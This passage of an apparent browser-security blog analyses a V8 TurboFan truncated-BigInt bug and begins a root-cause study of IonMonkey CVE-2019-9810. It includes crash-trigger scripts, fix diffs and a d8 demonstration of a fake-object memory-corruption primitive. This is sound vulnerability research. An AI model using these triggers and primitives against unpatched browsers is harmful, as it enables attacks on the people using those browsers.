  return f("boom"); // deopt reason : wrong name
}

To experiment, we simply simulate the infoleak primitive by simply using a runtime function %DebugPrint and adding an ArrayBuffer to the object. That should not be possible since the javascript code is actually adding a truncated BigInt.

d8> var a = new ArrayBuffer(8); %DebugPrint(a);
0x003d5ef8ab79 <ArrayBuffer map = 00000354B09C2191>
[object ArrayBuffer]
d8> setAddress(0x003d5ef8ab79)
undefined
d8> var badobj = compileOnce()
undefined
d8> %DebugPrint(badobj)
0x003d5ef8d159 <Object map = 00000354B09C9F81>
{boom: [object ArrayBuffer]}
d8> badobj.boom
[object ArrayBuffer]

Et voila! Sweet as!

Variants

We saw with the first commit that the pattern affected FrameState nodes but also StateValues nodes.

Another commit further fixed the exact same bug affecting ObjectState nodes.

From 3ce6be027562ff6641977d7c9caa530c74a279ac Mon Sep 17 00:00:00 2001
From: Nico Hartmann <[email protected]>
Date: Tue, 26 Nov 2019 13:17:45 +0100
Subject: [PATCH] [turbofan] Fixes crash caused by truncated bigint

Bug: chromium:1028191
Change-Id: Idfcd678b3826fb6238d10f1e4195b02be35c3010
Reviewed-on: https://chromium-review.googlesource.com/c/v8/v8/+/1936468
Commit-Queue: Nico Hartmann <[email protected]>
Reviewed-by: Georg Neis <[email protected]>
Cr-Commit-Position: refs/heads/master@{#65173}
---

diff --git a/src/compiler/simplified-lowering.cc b/src/compiler/simplified-lowering.cc
index 4c000af..f271469 100644
--- a/src/compiler/simplified-lowering.cc
+++ b/src/compiler/simplified-lowering.cc
@@ -1254,7 +1254,13 @@
   void VisitObjectState(Node* node) {
     if (propagate()) {
       for (int i = 0; i < node->InputCount(); i++) {
-        EnqueueInput(node, i, UseInfo::Any());
+        // TODO(nicohartmann): Remove, once the deoptimizer can rematerialize
+        // truncated BigInts.
+        if (TypeOf(node->InputAt(i)).Is(Type::BigInt())) {
+          EnqueueInput(node, i, UseInfo::AnyTagged());
+        } else {
+          EnqueueInput(node, i, UseInfo::Any());
+        }
       }
     } else if (lower()) {
       Zone* zone = jsgraph_->zone();
@@ -1265,6 +1271,11 @@
         Node* input = node->InputAt(i);
         (*types)[i] =
             DeoptMachineTypeOf(GetInfo(input)->representation(), TypeOf(input));
+        // TODO(nicohartmann): Remove, once the deoptimizer can rematerialize
+        // truncated BigInts.
+        if (TypeOf(node->InputAt(i)).Is(Type::BigInt())) {
+          ConvertInput(node, i, UseInfo::AnyTagged());
+        }
       }
       NodeProperties::ChangeOp(node, jsgraph_->common()->TypedObjectState(
                                          ObjectIdOf(node->op()), types));
diff --git a/test/mjsunit/regress/regress-1028191.js b/test/mjsunit/regress/regress-1028191.js
new file mode 100644
index 0000000..543028a
--- /dev/null
+++ b/test/mjsunit/regress/regress-1028191.js
@@ -0,0 +1,23 @@
+// Copyright 2019 the V8 project authors. All rights reserved.
+// Use of this source code is governed by a BSD-style license that can be
+// found in the LICENSE file.
+
+// Flags: --allow-natives-syntax
+
+"use strict";
+
+function f(a, b, c) {
+  let x = BigInt.asUintN(64, a + b);
+  try {
+    x + c;
+  } catch(_) {
+    eval();
+  }
+  return x;
+}
+
+%PrepareFunctionForOptimization(f);
+assertEquals(f(3n, 5n), 8n);
+assertEquals(f(8n, 12n), 20n);
+%OptimizeFunctionOnNextCall(f);
+assertEquals(f(2n, 3n), 5n);

Interestingly, other bugs in the representation changers got triggered by very similars PoCs. The fix simply adds a call to InsertConversion so as to insert a ChangeUint64ToBigInt node when necessary.

From 8aa588976a1c4e593f0074332f5b1f7020656350 Mon Sep 17 00:00:00 2001
From: Nico Hartmann <[email protected]>
Date: Thu, 12 Dec 2019 10:06:19 +0100
Subject: [PATCH] [turbofan] Fixes rematerialization of truncated BigInts

Bug: chromium:1029530
Change-Id: I12aa4c238387f6a47bf149fd1a136ea83c385f4b
Reviewed-on: https://chromium-review.googlesource.com/c/v8/v8/+/1962278
Auto-Submit: Nico Hartmann <[email protected]>
Commit-Queue: Georg Neis <[email protected]>
Reviewed-by: Georg Neis <[email protected]>
Cr-Commit-Position: refs/heads/master@{#65434}
---

diff --git a/src/compiler/representation-change.cc b/src/compiler/representation-change.cc
index 99b3d64..9478e15 100644
--- a/src/compiler/representation-change.cc
+++ b/src/compiler/representation-change.cc
@@ -175,6 +175,15 @@
     }
   }

+  // Rematerialize any truncated BigInt if user is not expecting a BigInt.
+  if (output_type.Is(Type::BigInt()) &&
+      output_rep == MachineRepresentation::kWord64 &&
+      use_info.type_check() != TypeCheckKind::kBigInt) {
+    node =
+        InsertConversion(node, simplified()->ChangeUint64ToBigInt(), use_node);
+    output_rep = MachineRepresentation::kTaggedPointer;
+  }
+
   switch (use_info.representation()) {
     case MachineRepresentation::kTaggedSigned:
       DCHECK(use_info.type_check() == TypeCheckKind::kNone ||
diff --git a/test/mjsunit/regress/regress-1029530.js b/test/mjsunit/regress/regress-1029530.js
new file mode 100644
index 0000000..918a9ec
--- /dev/null
+++ b/test/mjsunit/regress/regress-1029530.js
@@ -0,0 +1,40 @@
+// Copyright 2019 the V8 project authors. All rights reserved.
+// Use of this source code is governed by a BSD-style license that can be
+// found in the LICENSE file.
+
+// Flags: --allow-natives-syntax --interrupt-budget=1024
+
+{
+  function f() {
+    const b = BigInt.asUintN(4,3n);
+    let i = 0;
+    while(i < 1) {
+      i + 1;
+      i = b;
+    }
+  }
+
+  %PrepareFunctionForOptimization(f);
+  f();
+  f();
+  %OptimizeFunctionOnNextCall(f);
+  f();
+}
+
+
+{
+  function f() {
+    const b = BigInt.asUintN(4,10n);
+    let i = 0.1;
+    while(i < 1.8) {
+      i + 1;
+      i = b;
+    }
+  }
+
+  %PrepareFunctionForOptimization(f);
+  f();
+  f();
+  %OptimizeFunctionOnNextCall(f);
+  f();
+}

An inlining bug was also patched. Indeed, a call to BigInt.asUintN would get inlined even when no value argument is given (as in BigInt.asUintN(bits,no_value_argument_here)). Therefore a call to GetValueInput would be made on a non-existing input! The fix simply adds a check on the number of inputs.

Node* value = NodeProperties::GetValueInput(node, 3); // input 3 may not exist!

An interesting fact to point out is that none of those PoCs would actually correctly execute. They would trigger exceptions that need to get caught. This leads to interesting behaviours from TurboFan that optimizes 'invalid' code.

Digression on pointer compression

In our small experiments, we used standard tagged pointers. To distinguish small integers (Smis) from heap objects, V8 uses the lowest bit of an object address.

Up until V8 8.0, it looks like this :

Smi:                   [32 bits] [31 bits (unused)]  |  0
Strong HeapObject:                        [pointer]  | 01
Weak HeapObject:                          [pointer]  | 11

However, with V8 8.0 comes pointer compression. It is going to be shipped with the upcoming M80 stable release. Starting from this version, Smis and compressed pointers are stored as 32-bit values :

Smi:                                      [31 bits]  |  0
Strong HeapObject:                        [30 bits]  | 01
Weak HeapObject:                          [30 bits]  | 11

As described in the design document, a compressed pointer corresponds to the first 32-bits of a pointer to which we add a base address when decompressing.

Let's quickly have a look by inspecting the memory ourselves. Note that DebugPrint displays uncompressed pointers.

d8> var a = new Array(1,2,3,4)
undefined
d8> %DebugPrint(a)
DebugPrint: 0x16a4080c5f61: [JSArray]
 - map: 0x16a4082817e9 <Map(PACKED_SMI_ELEMENTS)> [FastProperties]
 - prototype: 0x16a408248f25 <JSArray[0]>
 - elements: 0x16a4080c5f71 <FixedArray[4]> [PACKED_SMI_ELEMENTS]
 - length: 4
 - properties: 0x16a4080406e1 <FixedArray[0]> {
    #length: 0x16a4081c015d <AccessorInfo> (const accessor descriptor)
 }
 - elements: 0x16a4080c5f71 <FixedArray[4]> {
           0: 1
           1: 2
           2: 3
           3: 4
 }

If we look in memory, we'll actually find compressed pointers, which are 32-bit values.

(lldb) x/10wx 0x16a4080c5f61-1
0x16a4080c5f60: 0x082817e9 0x080406e1 0x080c5f71 0x00000008
0x16a4080c5f70: 0x080404a9 0x00000008 0x00000002 0x00000004
0x16a4080c5f80: 0x00000006 0x00000008

To get the full address, we need to know the base.

(lldb) register read r13
     r13 = 0x000016a400000000

And we can manually uncompress a pointer by doing base+compressed_pointer (and obviously we substract 1 to untag the pointer).

(lldb) x/10wx $r13+0x080c5f71-1
0x16a4080c5f70: 0x080404a9 0x00000008 0x00000002 0x00000004
0x16a4080c5f80: 0x00000006 0x00000008 0x08040549 0x39dc599e
0x16a4080c5f90: 0x00000adc 0x7566280a

Because now on a 64-bit build Smis are on 32-bits with the lsb set to 0, we need to shift their values by one.

Also, raw pointers are supported. An example of raw pointer is the backing store pointer of an array buffer.

d8> var a = new ArrayBuffer(0x40); 
d8> var v = new Uint32Array(a);
d8> v[0] = 0x41414141
d8> %DebugPrint(a)
DebugPrint: 0x16a4080c7899: [JSArrayBuffer]
 - map: 0x16a408281181 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x16a4082476f5 <Object map = 0x16a4082811a9>
 - elements: 0x16a4080406e1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - embedder fields: 2
 - backing_store: 0x107314fd0
 - byte_length: 64
 - detachable
 - properties: 0x16a4080406e1 <FixedArray[0]> {}
 - embedder fields = {
    0, aligned pointer: 0x0
    0, aligned pointer: 0x0
 }
(lldb) x/10wx 0x16a4080c7899-1
0x16a4080c7898: 0x08281181 0x080406e1 0x080406e1 0x00000040
0x16a4080c78a8: 0x00000000 0x07314fd0 0x00000001 0x00000002
0x16a4080c78b8: 0x00000000 0x00000000

We indeed find the full raw pointer in memory (raw | 00).

(lldb) x/2wx 0x0000000107314fd0
0x107314fd0: 0x41414141 0x00000000

Conclusion

We went through various components of V8 in this article such as Ignition, TurboFan's simplified lowering phase as well as how deoptimization works. Understanding this is interesting because it allows us to grasp the actual underlying root cause of the bug we studied. At first, the base trigger looks very simple but it actually involves quite a few interesting mechanisms.

However, even though this bug gives a very interesting primitive, unfortunately it does not provide any good infoleak primitive. Therefore, it would need to be combined with another bug (obviously, we don't want to use any kind of heap spraying).

Special thanks to my mates Axel Souchet, Dougall J, Bill K, yrp604 and Mark Dowd for reviewing this article and kudos to the V8 team for building such an amazing JavaScript engine!

Please feel free to contact me on twitter if you've got any feedback or question!

Also, my team at Trenchant aka Azimuth Security is hiring so don't hesitate to reach out if you're interested :) (DMs are open, otherwise jf at company dot com with company being azimuthsecurity)

References

Technical documents

Bugs

A journey into IonMonkey: root-causing CVE-2019-9810.

A journey into IonMonkey: root-causing CVE-2019-9810.

Introduction

In May, I wanted to play with BigInt and evaluate how I could use them for browser exploitation. The exploit I wrote for the blazefox relied on a Javascript library developed by @5aelo that allows code to manipulate 64-bit integers. Around the same time ZDI had released a PoC for CVE-2019-9810 which is an issue in IonMonkey (Mozilla's speculative JIT engine) that was discovered and used by the magicians Richard Zhu and Amat Cama during Pwn2Own2019 for compromising Mozilla's web-browser.

This was the perfect occasion to write an exploit and add BigInt support in my utility script. You can find the actual exploit on my github in the following repository: CVE-2019-9810.

Once I was done with it, I felt that it was also a great occasion to dive into Ion and get to know each other. The original exploit was written without understanding one bit of the root-cause of the issue and unwinding this sounded like a nice exercise. This is basically what this blogpost is about, me exploring Ion's code-base and investigating the root-cause of CVE-2019-9810.

The title of the issue "IonMonkey MArraySlice has incorrect alias information" sounds to suggest that the root of the issue concerns some alias information and the fix of the issue also points at Ion's AliasAnalysis optimization pass.

Before starting, if you guys want to follow the source-code at home without downloading the whole of Spidermonkey’s / Firefox’s source-code I have set-up the woboq code browser on an S3 bucket here: ff-woboq - just remember that the snapshot has the fix for the issue we are discussing. Last but not least, I've noticed that IonMonkey gets decent code-churn and as a result some of the functions I mention below can be appear with a slightly different name on the latest available version.

All right, buckle up and enjoy the read!

Table of contents:

Speculative optimizing JIT compiler

This part is not really meant to introduce what optimizing speculative JIT engines are in detail but instead giving you an idea of the problem they are trying to solve. On top of that, we want to introduce some background knowledge about Ion specifically that is required to be able to follow what is to come.

For the people that never heard about JIT (just-in-time) engines, this is a piece of software that is able to turn code that is managed code into native code as it runs. This has been historically used by interpreted languages to produce faster code as running assembly is faster than a software CPU running code. With that in mind, this is what the Javascript bytecode looks like in Spidermonkey:

js> function f(a, b) { return a+b; }
js> dis(f)
flags: CONSTRUCTOR
loc     op
-----   --
main:
00000:  getarg 0                        #
00003:  getarg 1                        #
00006:  add                             #
00007:  return                          #
00008:  retrval                         # !!! UNREACHABLE !!!

Source notes:
 ofs line    pc  delta desc     args
---- ---- ----- ------ -------- ------
  0:    1     0 [   0] colspan 19
  2:    1     0 [   0] step-sep
  3:    1     0 [   0] breakpoint
  4:    1     7 [   7] colspan 12
  6:    1     8 [   1] breakpoint

Now, generating assembly is one thing but the JIT engine can be more advanced and apply a bunch of program analysis to optimize the code even more. Imagine a loop that sums every item in an array and does nothing else. Well, the JIT engine might be able to prove that it is safe to not do any bounds check on the index in which case it can remove it. Another easy example to reason about is an object getting constructed in a loop body but doesn't depend on the loop itself at all. If the JIT engine can prove that the statement is actually an invariant, then why constructing it for every run of the loop body? In that case it makes sense for the optimizer to move the statement out of the loop to avoid the useless constructions. This is the optimized assembly generated by Ion for the same function than above:

0:000> u . l20
000003ad`d5d09231 cc              int     3
000003ad`d5d09232 8b442428        mov     eax,dword ptr [rsp+28h]
000003ad`d5d09236 8b4c2430        mov     ecx,dword ptr [rsp+30h]
000003ad`d5d0923a 03c1            add     eax,ecx
000003ad`d5d0923c 0f802f000000    jo      000003ad`d5d09271
000003ad`d5d09242 48b9000000000080f8ff mov rcx,0FFF8800000000000h
000003ad`d5d0924c 480bc8          or      rcx,rax
000003ad`d5d0924f c3              ret

000003ad`d5d09271 2bc1            sub     eax,ecx
000003ad`d5d09273 e900000000      jmp     000003ad`d5d09278
000003ad`d5d09278 6a0d            push    0Dh
000003ad`d5d0927a e900000000      jmp     000003ad`d5d0927f
000003ad`d5d0927f 6a00            push    0
000003ad`d5d09281 e99a6effff      jmp     000003ad`d5d00120 <- bailout

OK so this was for optimizing and JIT compiler, but what about speculative now? If you think about this for a minute or two though, in order to pull off the optimizations we talked about above, you also need a lot of information about the code you are analyzing. For example, you need to know the types of the object you are dealing with, and this information is hard to get in dynamically typed languages because by-design the type of a variable changes across the program execution. Now, obviously the engine cannot randomly speculates about types, instead what they usually do is introspect the program at runtime and observe what is going on. If this function has been invoked many times and everytime it only received integers, then the engine makes an educated guess and speculates that the function receives integers. As a result, the engine is going to optimize that function under this assumption. On top of optimizing the function it is going to insert a bunch of code that is only meant to ensure that the parameters are integers and not something else (in which case the generated code is not valid). Adding two integers is not the same as adding two strings together for example. So if the engine encounters a case where the speculation it made doesn't hold anymore, it can toss the code it generated and fall-back to executing (called a deoptimization bailout) the code back in the interpreter, resulting in a performance hit.

From bytecode to optimized assembly

As you can imagine, the process of analyzing the program as well as running a full optimization pipeline and generating native code is very costly. So at times, even though the interpreter is slower, the cost of JITing might not be worth it over just executing something in the interpreter. On the other hand, if you executed a function let's say a thousand times, the cost of JITing is probably gonna be offset over time by the performance gain of the optimized native code. To deal with this, Ion uses what it calls warm-up counters to identify hot code from cold code (which you can tweak with --ion-warmup-threshold passed to the shell).

  // Force how many invocation or loop iterations are needed before compiling
  // a function with the highest ionmonkey optimization level.
  // (i.e. OptimizationLevel_Normal)
  const char* forcedDefaultIonWarmUpThresholdEnv =
      "JIT_OPTION_forcedDefaultIonWarmUpThreshold";
  if (const char* env = getenv(forcedDefaultIonWarmUpThresholdEnv)) {
    Maybe<int> value = ParseInt(env);
    if (value.isSome()) {
      forcedDefaultIonWarmUpThreshold.emplace(value.ref());
    } else {
      Warn(forcedDefaultIonWarmUpThresholdEnv, env);
    }
  }

  // From the Javascript shell source-code
  int32_t warmUpThreshold = op.getIntOption("ion-warmup-threshold");
  if (warmUpThreshold >= 0) {
    jit::JitOptions.setCompilerWarmUpThreshold(warmUpThreshold);
  }

On top of all of the above, Spidermonkey uses another type of JIT engine that produces less optimized code but produces it at a lower cost. As a result, the engine has multiple options depending on the use case: it can run in interpreted mode, it can perform cheaper-but-slower JITing, or it can perform expensive-but-fast JITing. Note that this article only focuses Ion which is the fastest/most expensive tier of JIT in Spidermonkey.

Here is an overview of the whole pipeline (picture taken from Mozilla’s wiki):

ionmonkey overview

OK so in Spidermonkey the way it works is that the Javascript code is translated to an intermediate language that the interpreter executes. This bytecode enters Ion and Ion converts it to another representation which is the Middle-level Intermediate Representation (abbreviated MIR later) code. This is a pretty simple IR which uses Static Single Assignment and has about ~300 instructions. The MIR instructions are organized in basic-blocks and themselves form a control-flow graph.

Ion's optimization pipeline is composed of 29 steps: certain steps actually modifies the MIR graph by removing or shuffling nodes and others don't modify it at all (they just analyze it and produce results consumed by later passes). To debug Ion, I recommend to add the below to your mozconfig file:

ac_add_options --enable-jitspew

This basically turns on a bunch of macro in the Spidermonkey code-base that are used to spew debugging information on the standard output. The debugging infrastructure is not nearly as nice as Turbolizer but we will do with the tools we have. The JIT subsystem can define a number of channels where it can output spew and the user can turn on/off any of them. This is pretty useful if you want to debug a single optimization pass for example.

// New channels may be added below.
#define JITSPEW_CHANNEL_LIST(_)            \
  /* Information during sinking */         \
  _(Prune)                                 \
  /* Information during escape analysis */ \
  _(Escape)                                \
  /* Information during alias analysis */  \
  _(Alias)                                 \
  /* Information during alias analysis */  \
  _(AliasSummaries)                        \
  /* Information during GVN */             \
  _(GVN)                                   \
  /* Information during sincos */          \
  _(Sincos)                                \
  /* Information during sinking */         \
  _(Sink)                                  \
  /* Information during Range analysis */  \
  _(Range)                                 \
  /* Information during LICM */            \
  _(LICM)                                  \
  /* Info about fold linear constants */   \
  _(FLAC)                                  \
  /* Effective address analysis info */    \
  _(EAA)                                   \
  /* Information during regalloc */        \
  _(RegAlloc)                              \
  /* Information during inlining */        \
  _(Inlining)                              \
  /* Information during codegen */         \
  _(Codegen)                               \
  /* Debug info about safepoints */        \
  _(Safepoints)                            \
  /* Debug info about Pools*/              \
  _(Pools)                                 \
  /* Profiling-related information */      \
  _(Profiling)                             \
  /* Information of tracked opt strats */  \
  _(OptimizationTracking)                  \
  _(OptimizationTrackingExtended)          \
  /* Debug info about the I$ */            \
  _(CacheFlush)                            \
  /* Output a list of MIR expressions */   \
  _(MIRExpressions)                        \
  /* Print control flow graph */           \
  _(CFG)                                   \
                                           \
  /* BASELINE COMPILER SPEW */             \
                                           \
  /* Aborting Script Compilation. */       \
  _(BaselineAbort)                         \
  /* Script Compilation. */                \
  _(BaselineScripts)                       \
  /* Detailed op-specific spew. */         \
  _(BaselineOp)                            \
  /* Inline caches. */                     \
  _(BaselineIC)                            \
  /* Inline cache fallbacks. */            \
  _(BaselineICFallback)                    \
  /* OSR from Baseline => Ion. */          \
  _(BaselineOSR)                           \
  /* Bailouts. */                          \
  _(BaselineBailouts)                      \
  /* Debug Mode On Stack Recompile . */    \
  _(BaselineDebugModeOSR)                  \
                                           \
  /* ION COMPILER SPEW */                  \
                                           \
  /* Used to abort SSA construction */     \
  _(IonAbort)                              \
  /* Information about compiled scripts */ \
  _(IonScripts)                            \
  /* Info about failing to log script */   \
  _(IonSyncLogs)                           \
  /* Information during MIR building */    \
  _(IonMIR)                                \
  /* Information during bailouts */        \
  _(IonBailouts)                           \
  /* Information during OSI */             \
  _(IonInvalidate)                         \
  /* Debug info about snapshots */         \
  _(IonSnapshots)                          \
  /* Generated inline cache stubs */       \
  _(IonIC)
enum JitSpewChannel {
#define JITSPEW_CHANNEL(name) JitSpew_##name,
  JITSPEW_CHANNEL_LIST(JITSPEW_CHANNEL)
#undef JITSPEW_CHANNEL
      JitSpew_Terminator
};

In order to turn those channels you need to define an environment variable called IONFLAGS where you can specify a comma separated string with all the channels you want turned on: IONFLAGS=alias,alias-sum,gvn,bailouts,logs for example. Note that the actual channel names don’t quite match with the macros above and so you can find all the names below:

static void PrintHelpAndExit(int status = 0) {
  fflush(nullptr);
  printf(
      "\n"
      "usage: IONFLAGS=option,option,option,... where options can be:\n"
      "\n"
      "  aborts        Compilation abort messages\n"
      "  scripts       Compiled scripts\n"
      "  mir           MIR information\n"
      "  prune         Prune unused branches\n"
      "  escape        Escape analysis\n"
      "  alias         Alias analysis\n"
      "  alias-sum     Alias analysis: shows summaries for every block\n"
      "  gvn           Global Value Numbering\n"
      "  licm          Loop invariant code motion\n"
      "  flac          Fold linear arithmetic constants\n"
      "  eaa           Effective address analysis\n"
      "  sincos        Replace sin/cos by sincos\n"
      "  sink          Sink transformation\n"
      "  regalloc      Register allocation\n"
      "  inline        Inlining\n"
      "  snapshots     Snapshot information\n"
      "  codegen       Native code generation\n"
      "  bailouts      Bailouts\n"
      "  caches        Inline caches\n"
      "  osi           Invalidation\n"
      "  safepoints    Safepoints\n"
      "  pools         Literal Pools (ARM only for now)\n"
      "  cacheflush    Instruction Cache flushes (ARM only for now)\n"
      "  range         Range Analysis\n"
      "  logs          JSON visualization logging\n"
      "  logs-sync     Same as logs, but flushes between each pass (sync. "
      "compiled functions only).\n"
      "  profiling     Profiling-related information\n"
      "  trackopts     Optimization tracking information gathered by the "
      "Gecko profiler. "
      "(Note: call enableGeckoProfiling() in your script to enable it).\n"
      "  trackopts-ext Encoding information about optimization tracking\n"
      "  dump-mir-expr Dump the MIR expressions\n"
      "  cfg           Control flow graph generation\n"
      "  all           Everything\n"
      "\n"
      "  bl-aborts     Baseline compiler abort messages\n"
      "  bl-scripts    Baseline script-compilation\n"
      "  bl-op         Baseline compiler detailed op-specific messages\n"
      "  bl-ic         Baseline inline-cache messages\n"
      "  bl-ic-fb      Baseline IC fallback stub messages\n"
      "  bl-osr        Baseline IC OSR messages\n"
      "  bl-bails      Baseline bailouts\n"
      "  bl-dbg-osr    Baseline debug mode on stack recompile messages\n"
      "  bl-all        All baseline spew\n"
      "\n"
      "See also SPEW=help for information on the Structured Spewer."
      "\n");
  exit(status);
}

An important channel is logs which tells the compiler to output a ion.json file (in /tmp on Linux) which packs a ton of information that it gathered throughout the pipeline and optimization process. This file is meant to be loaded by another tool to provide a visualization of the MIR graph throughout the passes. You can find the original iongraph.py but I personally use ghetto-iongraph.py to directly render the graphviz graph into SVG in the browser whereas iongraph assumes graphviz is installed and outputs a single PNG file per pass. You can also toggle through all the pass directly from the browser which I find more convenient than navigating through a bunch of PNG files:

ghetto-iongraph

You can invoke it like this:

python c:\work\codes\ghetto-iongraph.py --js-path c:\work\codes\mozilla-central\obj-ff64-asan-fuzzing\dist\bin\js.exe --script-path %1 --overwrite

Reading MIR code is not too bad, you just have to know a few things:

  1. Every instruction is an object
  2. Each instruction can have operands that can be the result of a previous instruction
10 | add unbox8:Int32 unbox9:Int32 [int32]
  1. Every instruction is identified by an identifier, which is an integer starting from 0
  2. There are no variable names; if you want to reference the result of a previous instruction it creates a name by taking the name of the instruction concatenated with its identifier like unbox8 and unbox9 above. Those two references two unbox instructions identified by their identifiers 8 and 9:
08 | unbox parameter1 to Int32 (infallible)
09 | unbox parameter2 to Int32 (infallible)

That is all I wanted to cover in this little IonMonkey introduction - I hope it helps you wander around in the source-code and start investigating stuff on your own.

If you would like more content on the subject of Javascript JIT compilers, here is a list of links worth reading (they talk about different Javascript engine but the concepts are usually the same):

Let's have a look at alias analysis now :)

Diving into Alias Analysis

The purpose of this part is to understand more of the alias analysis pass which is the specific optimization pass that has been fixed by Mozilla. To understand it a bit more we will simply take small snippets of Javascript, observe the results in a debugger as well as following the source-code along. We will get back to the vulnerability a bit later when we understand more about what we are talking about :). A good way to follow this section along is to open a web-browser to this file/function: AliasAnalysis.cpp:analyze.

Let's start with simple.js defined as the below:

function x() {
    const a = [1,2,3,4];
    a.slice();
}

for(let Idx = 0; Idx < 10000; Idx++) {
    x();
}

Once x is compiled, we end up with the below MIR code after the AliasAnalysis pass has run (pass#09) (I annotated and cut some irrelevant parts):

...
08 | constant object 2cb22428f100 (Array)
09 | newarray constant8:Object
------------------------------------------------------ a[0] = 1
10 | constant 0x1
11 | constant 0x0
12 | elements newarray9:Object
13 | storeelement elements12:Elements constant11:Int32 constant10:Int32
14 | setinitializedlength elements12:Elements constant11:Int32
------------------------------------------------------ a[1] = 2
15 | constant 0x2
16 | constant 0x1
17 | elements newarray9:Object
18 | storeelement elements17:Elements constant16:Int32 constant15:Int32
19 | setinitializedlength elements17:Elements constant16:Int32
------------------------------------------------------ a[2] = 3
20 | constant 0x3
21 | constant 0x2
22 | elements newarray9:Object
23 | storeelement elements22:Elements constant21:Int32 constant20:Int32
24 | setinitializedlength elements22:Elements constant21:Int32
------------------------------------------------------ a[3] = 4
25 | constant 0x4
26 | constant 0x3
27 | elements newarray9:Object
28 | storeelement elements27:Elements constant26:Int32 constant25:Int32
29 | setinitializedlength elements27:Elements constant26:Int32
------------------------------------------------------
...
32 | constant 0x0
33 | elements newarray9:Object
34 | arraylength elements33:Elements
35 | arrayslice newarray9:Object constant32:Int32 arraylength34:Int32

The alias analysis is able to output a summary on the alias-sum channel and this is what it prints out when ran against x:

[AliasSummaries] Dependency list for other passes:
[AliasSummaries]  elements12 marked depending on start4
[AliasSummaries]  elements17 marked depending on setinitializedlength14
[AliasSummaries]  elements22 marked depending on setinitializedlength19
[AliasSummaries]  elements27 marked depending on setinitializedlength24
[AliasSummaries]  elements33 marked depending on setinitializedlength29
[AliasSummaries]  arraylength34 marked depending on setinitializedlength29

OK, so that's kind of a lot for now so let's start at the beginning. Ion uses what they call alias set. You can see an alias set as an equivalence sets (term also used in compiler literature). Everything belonging to the same equivalence set may alias. Ion performs this analysis to determine potential dependencies between load and store instructions; that’s all it cares about. Alias information is used later in the pipeline to carry optimization such as redundancy elimination for example - more on that later.

// [SMDOC] IonMonkey Alias Analysis
//
// This pass annotates every load instruction with the last store instruction
// on which it depends. The algorithm is optimistic in that it ignores explicit
// dependencies and only considers loads and stores.
//
// Loads inside loops only have an implicit dependency on a store before the
// loop header if no instruction inside the loop body aliases it. To calculate
// this efficiently, we maintain a list of maybe-invariant loads and the
// combined alias set for all stores inside the loop. When we see the loop's
// backedge, this information is used to mark every load we wrongly assumed to
// be loop invariant as having an implicit dependency on the last instruction of
// the loop header, so that it's never moved before the loop header.
//
// The algorithm depends on the invariant that both control instructions and
// effectful instructions (stores) are never hoisted.

In Ion, instructions are free to provide refinement to their alias set by overloading getAliasSet; here are the various alias sets defined for every different MIR opcode that we encountered in the MIR code of x:

// A constant js::Value.
class MConstant : public MNullaryInstruction {
  AliasSet getAliasSet() const override { return AliasSet::None(); }
};

class MNewArray : public MUnaryInstruction, public NoTypePolicy::Data {
  // NewArray is marked as non-effectful because all our allocations are
  // either lazy when we are using "new Array(length)" or bounded by the
  // script or the stack size when we are using "new Array(...)" or "[...]"
  // notations.  So we might have to allocate the array twice if we bail
  // during the computation of the first element of the square braket
  // notation.
  virtual AliasSet getAliasSet() const override { return AliasSet::None(); }
};

// Returns obj->elements.
class MElements : public MUnaryInstruction, public SingleObjectPolicy::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Load(AliasSet::ObjectFields);
  }
};

// Store a value to a dense array slots vector.
class MStoreElement
    : public MTernaryInstruction,
      public MStoreElementCommon,
      public MixPolicy<SingleObjectPolicy, NoFloatPolicy<2>>::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Store(AliasSet::Element);
  }
};

// Store to the initialized length in an elements header. Note the input is an
// *index*, one less than the desired length.
class MSetInitializedLength : public MBinaryInstruction,
                              public NoTypePolicy::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Store(AliasSet::ObjectFields);
  }
};

// Load the array length from an elements header.
class MArrayLength : public MUnaryInstruction, public NoTypePolicy::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Load(AliasSet::ObjectFields);
  }
};

// Array.prototype.slice on a dense array.
class MArraySlice : public MTernaryInstruction,
                    public MixPolicy<ObjectPolicy<0>, UnboxedInt32Policy<1>,
                                     UnboxedInt32Policy<2>>::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Store(AliasSet::Element | AliasSet::ObjectFields);
  }
};

The analyze function ignores instruction that are associated with no alias set as you can see below..:

    for (MInstructionIterator def(block->begin()),
         end(block->begin(block->lastIns()));
         def != end; ++def) {
      def->setId(newId++);
      AliasSet set = def->getAliasSet();
      if (set.isNone()) {
        continue;
      }

..so let's simplify the MIR code by removing all the constant and newarray instructions to focus on what matters:

------------------------------------------------------ a[0] = 1
...
12 | elements newarray9:Object
13 | storeelement elements12:Elements constant11:Int32 constant10:Int32
14 | setinitializedlength elements12:Elements constant11:Int32
------------------------------------------------------ a[1] = 2
...
17 | elements newarray9:Object
18 | storeelement elements17:Elements constant16:Int32 constant15:Int32
19 | setinitializedlength elements17:Elements constant16:Int32
------------------------------------------------------ a[2] = 3
...
22 | elements newarray9:Object
23 | storeelement elements22:Elements constant21:Int32 constant20:Int32
24 | setinitializedlength elements22:Elements constant21:Int32
------------------------------------------------------ a[3] = 4
...
27 | elements newarray9:Object
28 | storeelement elements27:Elements constant26:Int32 constant25:Int32
29 | setinitializedlength elements27:Elements constant26:Int32
------------------------------------------------------
...
33 | elements newarray9:Object
34 | arraylength elements33:Elements
35 | arrayslice newarray9:Object constant32:Int32 arraylength34:Int32

In analyze, the stores vectors organize and keep track of every store instruction (any instruction that defines a Store() alias set) depending on their alias set; for example, if we run the analysis on the code above this is what the vectors would look like:

stores[AliasSet::Element]      = [13, 18, 23, 28, 35]
stores[AliasSet::ObjectFields] = [14, 19, 24, 29, 35]

This reads as instructions 13, 18, 23, 28 and 35 are store instruction in the AliasSet::Element alias set. Note that the instruction 35 not only alias AliasSet::Element but also AliasSet::ObjectFields.

Once the algorithm encounters a load instruction (any instruction that defines a Load() alias set), it wants to find the last store this load depends on, if any. To do so, it walks the stores vectors and evaluates the load instruction with the current store candidate (note that there is no need to walk the stores[AliasSet::Element vector if the load instruction does not even alias AliasSet::Element).

